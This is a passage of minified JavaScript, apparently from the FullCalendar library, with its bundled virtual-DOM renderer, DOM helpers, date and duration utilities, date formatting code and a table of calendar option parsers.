0,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(a){u.__e(a,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&L(r[i],t,n);null!=o&&y(o)}function U(e,t,n){return this.constructor(e,n)}function W(e,t,n){var r,o,i;u.__&&u.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,i=[],H(t,e=(!r&&n||t).__k=E(D,null,[e]),o||h,h,void 0!==t.ownerSVGElement,!r&&n?[n]:o?null:t.firstChild?v.slice.call(t.childNodes):null,i,!r&&n?n:o?o.__e:t.firstChild,r),O(i,e)}u={__e:function(e,t){for(var n,r,o;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),o=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),o=n.__d),o)return n.__E=n}catch(i){e=i}throw e},__v:0},b.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=m({},this.state),"function"==typeof e&&(e=e(m({},n),this.props)),e&&m(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),R(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),R(this))},b.prototype.render=D,c=[],d="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,w.__r=0,f=0;var V,z=[],F=u.__b,B=u.__r,G=u.diffed,q=u.__c,j=u.unmount;function Y(){z.forEach(function(e){if(e.__P)try{e.__H.__h.forEach(X),e.__H.__h.forEach(K),e.__H.__h=[]}catch(t){e.__H.__h=[],u.__e(t,e.__v)}}),z=[]}u.__b=function(e){F&&F(e)},u.__r=function(e){B&&B(e);var t=e.__c.__H;t&&(t.__h.forEach(X),t.__h.forEach(K),t.__h=[])},u.diffed=function(e){G&&G(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==z.push(t)&&V===u.requestAnimationFrame||((V=u.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(r),Z&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);Z&&(t=requestAnimationFrame(n))})(Y))},u.__c=function(e,t){t.some(function(e){try{e.__h.forEach(X),e.__h=e.__h.filter(function(e){return!e.__||K(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],u.__e(n,e.__v)}}),q&&q(e,t)},u.unmount=function(e){j&&j(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(X)}catch(n){u.__e(n,t.__v)}};var Z="function"==typeof requestAnimationFrame;function X(e){"function"==typeof e.__c&&e.__c()}function K(e){e.__c=e.__()}function Q(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function J(e){this.props=e}(J.prototype=new b).isPureReactComponent=!0,J.prototype.shouldComponentUpdate=function(e,t){return Q(this.props,e)||Q(this.state,t)};var ee=u.__b;u.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),ee&&ee(e)};var et=u.__e;u.__e=function(e,t,n){if(e.then){for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}et(e,t,n)};var en=u.unmount;function er(){this.__u=0,this.t=null,this.__b=null}function eo(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function ei(){this.u=null,this.o=null}u.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),en&&en(e)},(er.prototype=new b).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=eo(r.__v),i=!1,a=function(){i||(i=!0,n.__R=null,o?o(s):s())};n.__R=a;var s=function(){if(!--r.__u){if(r.state.__e){var e,t=r.state.__e;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(t,t.__c.__P,t.__c.__O)}for(r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()}},l=!0===t.__h;r.__u++||l||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},er.prototype.componentWillUnmount=function(){this.t=[]},er.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=function e(t,n){for(var r in n)t[r]=n[r];return t}({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)})),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var o=t.__e&&E(D,null,e.fallback);return o&&(o.__h=null),[E(D,null,t.__e?null:e.children),o]};var ea=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function es(e){return this.getChildContext=function(){return e.context},e.children}function el(e){var t=this,n=e.i;t.componentWillUnmount=function(){W(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),W(E(es,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}(ei.prototype=new b).__e=function(e){var t=this,n=eo(t.__v),r=t.o.get(e);return r[0]++,function(o){var i=function(){t.props.revealOrder?(r.push(o),ea(t,e,r)):o()};n?n(i):i()}},ei.prototype.render=function(e){this.u=null,this.o=new Map;var t=x(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ei.prototype.componentDidUpdate=ei.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){ea(e,n,t)})};var eu="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ec=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/;b.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(b.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var ed=u.event;function ep(){}function ef(){return this.cancelBubble}function eh(){return this.defaultPrevented}u.event=function(e){return ed&&(e=ed(e)),e.persist=ep,e.isPropagationStopped=ef,e.isDefaultPrevented=eh,e.nativeEvent=e};var ev={configurable:!0,get:function(){return this.class}},eg=u.vnode;u.vnode=function(e){var t=e.type,n=e.props,r=n;if("string"==typeof t){for(var o in r={},n){var i,a=n[o];"value"===o&&"defaultValue"in n&&null==a||("defaultValue"===o&&"value"in n&&null==n.value?o="value":"download"===o&&!0===a?a="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&(i=n.type,!("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(i))?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():ec.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===a&&(a=void 0),r[o]=a)}"select"==t&&r.multiple&&Array.isArray(r.value)&&(r.value=x(n.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),"select"==t&&null!=r.defaultValue&&(r.value=x(n.children).forEach(function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value})),e.props=r}t&&n.class!=n.className&&(ev.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",ev)),e.$$typeof=eu,eg&&eg(e)};var em=u.__r;u.__r=function(e){em&&em(e)},"object"==typeof performance&&"function"==typeof performance.now&&performance.now.bind(performance);var ey="undefined"!=typeof globalThis?globalThis:window;function eE(e){e();var t=u.debounceRendering,n=[];for(u.debounceRendering=function e(t){n.push(t)},W(E(eS,{}),document.createElement("div"));n.length;)n.shift()();u.debounceRendering=t}ey.FullCalendarVDom?console.warn("FullCalendar VDOM already loaded"):ey.FullCalendarVDom={Component:b,createElement:E,render:W,createRef:function e(){return{current:null}},Fragment:D,createContext:function e(t){var n,r,o,i=(n=t,(o={__c:r="__cC"+f++,__:n,Consumer:function(e,t){return e.children(t)},Provider:function(e){var t,n;return this.getChildContext||(t=[],(n={})[r]=this,this.getChildContext=function(){return n},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(R)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}}).Provider.__=o.Consumer.contextType=o),a=i.Provider;return i.Provider=function(){var e=this,t=!this.getChildContext,n=a.apply(this,arguments);if(t){var r=[];this.shouldComponentUpdate=function(t){e.props.value!==t.value&&r.forEach(function(e){e.context=t.value,e.forceUpdate()})},this.sub=function(e){r.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){r.splice(r.indexOf(e),1),t&&t.call(e)}}}return n},i},createPortal:function e(t,n){return E(el,{__v:t,i:n})},flushSync:eE,unmountComponentAtNode:function e(t){W(null,t)}};var eS=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){return E("div",{})},t.prototype.componentDidMount=function(){this.setState({})},t}(b),eD=function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}();function eb(e){e.parentNode&&e.parentNode.removeChild(e)}function eC(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(e$(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function e$(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}function eR(e,t){for(var n=e instanceof HTMLElement?[e]:e,r=[],o=0;o<n.length;o+=1)for(var i=n[o].querySelectorAll(t),a=0;a<i.length;a+=1)r.push(i[a]);return r}var e8=/(top|left|right|bottom|width|height)$/i;function ew(e,t){for(var n in t)eT(e,n,t[n])}function eT(e,t,n){null==n?e.style[t]="":"number"==typeof n&&e8.test(t)?e.style[t]=n+"px":e.style[t]=n}function ek(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function ex(e){return e.getRootNode?e.getRootNode():document}var eM=0;function e_(){return"fc-dom-"+(eM+=1)}function eI(e){e.preventDefault()}function eP(e,t,n,r){var o,i,a=(o=n,i=r,function(e){var t=eC(e.target,o);t&&i.call(t,e,t)});return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var eN=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend",];function eH(e,t){var n=function(r){t(r),eN.forEach(function(t){e.removeEventListener(t,n)})};eN.forEach(function(t){e.addEventListener(t,n)})}function eO(e){return s({onClick:e},eA(e))}function eA(e){return{tabIndex:0,onKeyDown:function(t){("Enter"===t.key||" "===t.key)&&(e(t),t.preventDefault())}}}var eL=0;function eU(){return String(eL+=1)}function eW(){document.body.classList.add("fc-not-allowed")}function eV(){document.body.classList.remove("fc-not-allowed")}function ez(e){e.classList.add("fc-unselectable"),e.addEventListener("selectstart",eI)}function eF(e){e.classList.remove("fc-unselectable"),e.removeEventListener("selectstart",eI)}function eB(e){e.addEventListener("contextmenu",eI)}function eG(e){e.removeEventListener("contextmenu",eI)}function eq(e){var t,n,r=[],o=[];for("string"==typeof e?o=e.split(/\s*,\s*/):"function"==typeof e?o=[e]:Array.isArray(e)&&(o=e),t=0;t<o.length;t+=1)"string"==typeof(n=o[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r}function ej(e,t,n){var r,o;for(r=0;r<n.length;r+=1)if(o=eY(e,t,n[r]))return o;return 0}function eY(e,t,n){return n.func?n.func(e,t):eZ(e[n.field],t[n.field])*(n.order||1)}function eZ(e,t){return e||t?null==t?-1:null==e?1:"string"==typeof e||"string"==typeof t?String(e).localeCompare(String(t)):e-t:0}function eX(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function e0(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce(function(e,t,n){return e.replace("$"+n,t||"")},e):n}function e1(e,t){return e-t}function e4(e){return e%1==0}function eK(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var e3=["sun","mon","tue","wed","thu","fri","sat"];function e2(e,t){var n=ti(e);return n[2]+=7*t,ta(n)}function e5(e,t){var n=ti(e);return n[2]+=t,ta(n)}function e9(e,t){var n=ti(e);return n[6]+=t,ta(n)}function e7(e,t){return e6(e,t)/7}function e6(e,t){return(t.valueOf()-e.valueOf())/864e5}function eQ(e,t){var n=tt(e),r=tt(t);return{years:0,months:0,days:Math.round(e6(n,r)),milliseconds:t.valueOf()-r.valueOf()-(e.valueOf()-n.valueOf())}}function eJ(e,t){var n=te(e,t);return null!==n&&n%7==0?n/7:null}function te(e,t){return tl(e)===tl(t)?Math.round(e6(e,t)):null}function tt(e){return ta([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),])}function tn(e,t,n,r){var o,i,a,s,l=ta([t,0,1+(o=t,i=n,a=r,s=7+i-a,-((7+ta([o,0,s]).getUTCDay()-i)%7)+s-1)]),u=tt(e);return Math.floor(Math.round(e6(l,u))/7)+1}function tr(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds(),]}function to(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function ti(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds(),]}function ta(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ts(e){return!isNaN(e.valueOf())}function tl(e){return 36e5*e.getUTCHours()+6e4*e.getUTCMinutes()+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function tu(e,t,n,r){return{instanceId:eU(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var tc=Object.prototype.hasOwnProperty;function td(e,t){var n={};if(t)for(var r in t){for(var o=[],i=e.length-1;i>=0;i-=1){var a=e[i][r];if("object"==typeof a&&a)o.unshift(a);else if(void 0!==a){n[r]=a;break}}o.length&&(n[r]=td(o))}for(var i=e.length-1;i>=0;i-=1){var s=e[i];for(var l in s)l in n||(n[l]=s[l])}return n}function tp(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function tf(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function th(e){for(var t={},n=0,r=e;n<r.length;n++)t[r[n]]=!0;return t}function tv(e){var t=[];for(var n in e)t.push(e[n]);return t}function tg(e,t){if(e===t)return!0;for(var n in e)if(tc.call(e,n)&&!(n in t))return!1;for(var n in t)if(tc.call(t,n)&&e[n]!==t[n])return!1;return!0}function tm(e,t){var n=[];for(var r in e)!tc.call(e,r)||r in t||n.push(r);for(var r in t)tc.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function ty(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e&&tE(e[r],t[r],n[r])))return!1;for(var r in e)if(!(r in t))return!1;return!0}function tE(e,t,n){return e===t||!0===n||!!n&&n(e,t)}function tS(e,t,n,r){void 0===t&&(t=0),void 0===r&&(r=1);var o=[];null==n&&(n=Object.keys(e).length);for(var i=t;i<n;i+=r){var a=e[i];void 0!==a&&o.push(a)}return o}function tD(e,t,n){var r=n.dateEnv,o=n.pluginHooks,i=n.options,a=e.defs,s=e.instances;for(var l in s=tp(s,function(e){return!a[e.defId].recurringDef}),a){var u=a[l];if(u.recurringDef){var c=u.recurringDef.duration;c||(c=u.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var d=tb(u,c,t,r,o.recurringTypes),p=0,f=d;p<f.length;p++){var h=f[p],v=tu(l,{start:h,end:r.add(h,c)});s[v.instanceId]=v}}}return{defs:a,instances:s}}function tb(e,t,n,r,o){var i=o[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(tt)),i}var tC=["years","months","days","milliseconds"],t$=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function tR(e,t){var n;return"string"==typeof e?function e(t){var n=t$.exec(t);if(n){var r=n[1]?-1:1;return{years:0,months:0,days:r*(n[2]?parseInt(n[2],10):0),milliseconds:r*((n[3]?parseInt(n[3],10):0)*36e5+(n[4]?parseInt(n[4],10):0)*6e4+(n[5]?parseInt(n[5],10):0)*1e3+(n[6]?parseInt(n[6],10):0))}}return null}(e):"object"==typeof e&&e?t8(e):"number"==typeof e?t8(((n={})[t||"milliseconds"]=e,n)):null}function t8(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:36e5*(e.hours||e.hour||0)+6e4*(e.minutes||e.minute||0)+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function tw(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function tT(e,t){return{years:e.years*t,months:e.months*t,days:e.days*t,milliseconds:e.milliseconds*t}}function tk(e){return tx(e)/864e5}function tx(e){return e.years*(365*864e5)+e.months*(30*864e5)+864e5*e.days+e.milliseconds}function tM(e,t){for(var n=null,r=0;r<tC.length;r+=1){var o=tC[r];if(t[o]){var i=e[o]/t[o];if(!e4(i)||null!==n&&n!==i)return null;n=i}else if(e[o])return null}return n}function t_(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function tI(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",tH(t,!0)))),r}function tP(e){return e.toISOString().replace(/T.*$/,"")}function tN(e){return eX(e.getUTCHours(),2)+":"+eX(e.getUTCMinutes(),2)+":"+eX(e.getUTCSeconds(),2)}function tH(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),o=Math.floor(r/60),i=Math.round(r%60);return t?n+eX(o,2)+":"+eX(i,2):"GMT"+n+o+(i?":"+eX(i,2):"")}function tO(e,t,n){if(e===t)return!0;var r,o=e.length;if(o!==t.length)return!1;for(r=0;r<o;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function tA(e,t,n){var r,o;return function(){for(var i=[],a=0;a<arguments.length;a++)i[a]=arguments[a];if(r){if(!tO(r,i)){n&&n(o);var s=e.apply(this,i);t&&t(s,o)||(o=s)}}else o=e.apply(this,i);return r=i,o}}function tL(e,t,n){var r,o,i=this;return function(a){if(r){if(!tg(r,a)){n&&n(o);var s=e.call(i,a);t&&t(s,o)||(o=s)}}else o=e.call(i,a);return r=a,o}}var tU={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},tW={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},tV=/\s*([ap])\.?m\.?/i,tz=/,/g,tF=/\s+/g,tB=/\u200e/g,tG=/UTC|GMT/,tq=function(){function e(e){var t={},n={},r=0;for(var o in e)o in tU?(n[o]=e[o],r=Math.max(tU[o],r)):(t[o]=e[o],o in tW&&(r=Math.max(tW[o],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=tA(tj)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var o,i,a,s=this.standardDateProps,l=this.extendedSettings,u=(o=e.marker,i=t.marker,a=n.calendarSystem,a.getMarkerYear(o)!==a.getMarkerYear(i)?5:a.getMarkerMonth(o)!==a.getMarkerMonth(i)?4:a.getMarkerDay(o)!==a.getMarkerDay(i)?2:tl(o)!==tl(i)?1:0);if(!u)return this.format(e,n);var c=u;c>1&&("numeric"===s.year||"2-digit"===s.year)&&("numeric"===s.month||"2-digit"===s.month)&&("numeric"===s.day||"2-digit"===s.day)&&(c=1);var d=this.format(e,n),p=this.format(t,n);if(d===p)return d;var f=function e(t,n){var r={};for(var o in t)o in tW&&!(tW[o]<=n)||(r[o]=t[o]);return r}(s,c),h=tj(f,l,n),v=h(e),g=h(t),m=function e(t,n,r,o){for(var i=0;i<t.length;){var a=t.indexOf(n,i);if(-1===a)break;var s=t.substr(0,a);i=a+n.length;for(var l=t.substr(i),u=0;u<r.length;){var c=r.indexOf(o,u);if(-1===c)break;var d=r.substr(0,c);u=c+o.length;var p=r.substr(u);if(s===d&&l===p)return{before:s,after:l}}}return null}(d,v,p,g),y=l.separator||r||n.defaultSeparator||"";return m?m.before+v+y+g+m.after:d+y+p},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function tj(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return tH(e.timeZoneOffset)}:0===r&&t.week?function(e){var r,o,i,a,s,l;return r=n.computeWeekNumber(e.marker),o=n.weekText,i=n.weekTextLong,a=n.locale,s=t.week,l=[],"long"===s?l.push(i):("short"===s||"narrow"===s)&&l.push(o),("long"===s||"short"===s)&&l.push(" "),l.push(a.simpleNumberFormat.format(r)),"rtl"===a.options.direction&&l.reverse(),l.join("")}:function e(t,n,r){t=s({},t),n=s({},n),o=t,i=n,o.timeZoneName&&(o.hour||(o.hour="2-digit"),o.minute||(o.minute="2-digit")),"long"===o.timeZoneName&&(o.timeZoneName="short"),i.omitZeroMinute&&(o.second||o.millisecond)&&delete i.omitZeroMinute,t.timeZone="UTC";var o,i,a,l=new Intl.DateTimeFormat(r.locale.codes,t);if(n.omitZeroMinute){var u=s({},t);delete u.minute,a=new Intl.DateTimeFormat(r.locale.codes,u)}return function(e){var o,i,s,u,c,d,p,f,h,v,g=e.marker;return s=(o=a&&!g.getUTCMinutes()?a:l).format(g),u=e,c=t,d=n,p=r,s=s.replace(tB,""),"short"===c.timeZoneName&&(s=(f=s,h="UTC"===p.timeZone||null==u.timeZoneOffset?"UTC":tH(u.timeZoneOffset),v=!1,f=f.replace(tG,function(){return v=!0,h}),v||(f+=" "+h),f)),d.omitCommas&&(s=s.replace(tz,"").trim()),d.omitZeroMinute&&(s=s.replace(":00","")),!1===d.meridiem?s=s.replace(tV,"").trim():"narrow"===d.meridiem?s=s.replace(tV,function(e,t){return t.toLocaleLowerCase()}):"short"===d.meridiem?s=s.replace(tV,function(e,t){return t.toLocaleLowerCase()+"m"}):"lowercase"===d.meridiem&&(s=s.replace(tV,function(e){return e.toLocaleLowerCase()})),s=(s=s.replace(tF," ")).trim()}}(e,t,n)}function tY(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function tZ(e,t,n,r){var o=tY(e,n.calendarSystem),i=t?tY(t,n.calendarSystem):null;return{date:o,start:o,end:i,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var tX=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,tZ(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,tZ(e,t,n,r))},e}(),t0=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(tZ(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(tZ(e,t,n,r))},e}();function t1(e){return"object"==typeof e&&e?new tq(e):"string"==typeof e?new tX(e):"function"==typeof e?new t0(e):null}var t4={navLinkDayClick:tJ,navLinkWeekClick:tJ,duration:tR,bootstrapFontAwesome:tJ,buttonIcons:tJ,customButtons:tJ,defaultAllDayEventDuration:tR,defaultTimedEventDuration:tR,nextDayThreshold:tR,scrollTime:tR,scrollTimeReset:Boolean,slotMinTime:tR,slotMaxTime:tR,dayPopoverFormat:t1,slotDuration:tR,snapDuration:tR,headerToolbar:tJ,footerToolbar:tJ,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:t1,dayHeaderClassNames:tJ,dayHeaderContent:tJ,dayHeaderDidMount:tJ,dayHeaderWillUnmount:tJ,dayCellClassNames:tJ,dayCellContent:tJ,dayCellDidMount:tJ,dayCellWillUnmount:tJ,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:tJ,weekNumbers:Boolean,weekNumberClassNames:tJ,weekNumberContent:tJ,weekNumberDidMount:tJ,weekNumberWillUnmount:tJ,editable:Boolean,viewClassNames:tJ,viewDidMount:tJ,viewWillUnmount:tJ,nowIndicator:Boolean,nowIndicatorClassNames:tJ,nowIndicatorContent:tJ,nowIndicatorDidMount:tJ,nowIndicatorWillUnmount:tJ,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:tJ,locale:tJ,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:tJ,eventOrder:eq,eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:tJ,contentHeight:tJ,direction:String,weekNumberFormat:t1,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:tJ,initialDate:tJ,now:tJ,eventDataTransform:tJ,stickyHeaderDates:tJ,stickyFooterScrollbar:tJ,viewHeight:tJ,defaultAllDay:Boolean,eventSourceFailure:tJ,eventSourceSuccess:tJ,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:tJ,eventConstraint:tJ,eventAllow:tJ,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:tJ,eventContent:tJ,eventDidMount:tJ,eventWillUnmount:tJ,selectConstraint:tJ,selectOverlap:tJ,selectAllow:tJ,droppable:Boolean,unselectCancel:String,slotLabelFormat:tJ,slotLaneClassNames:tJ,slotLaneContent:tJ,slotLaneDidMount:tJ,slotLaneWillUnmount:tJ,slotLabelClassNames:tJ,slotLabelContent:tJ,slotLabelDidMount:tJ,slotLabelWillUnmount:tJ,dayMaxEvents:tJ,dayMaxEventRows:tJ,dayMinWidth:Number,slotLabelInterval:tR,allDayText:String,allDayClassNames:tJ,allDayContent:tJ,allDayDidMount:tJ,allDayWillUnmount:tJ,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:t1,rerenderDelay:Number,moreLinkText:tJ,moreLinkHint:tJ,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:tJ,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:tR,hiddenDays:tJ,monthMode:Boolean,fixedWeekCount:Boolean,validRange:tJ,visibleRange:tJ,titleFormat:tJ,eventInteractive:Boolean,noEventsText:String,viewHint:t